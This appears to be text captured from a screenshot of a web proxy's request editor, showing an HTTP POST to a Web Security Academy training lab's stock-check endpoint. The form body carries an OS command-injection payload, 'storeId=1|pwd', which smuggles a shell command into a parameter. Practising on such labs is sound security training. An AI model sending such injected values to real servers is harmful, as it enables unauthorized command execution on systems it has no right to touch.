 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://0aa60054033d4841c03c790a002e005d.web-security-academy.net/product/stock HTTP/1.1
Host: 0aa60054033d4841c03c790a002e005d.web-security-academy.net
Connection: keep-alive
Content-Length: 21
sec-ch-ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/104.0.0.0 Safari/537.36
sec-ch-ua-platform: "macOS"
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0aa60054033d4841c03c790a002e005d.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
productId=2&storeId=1|pwd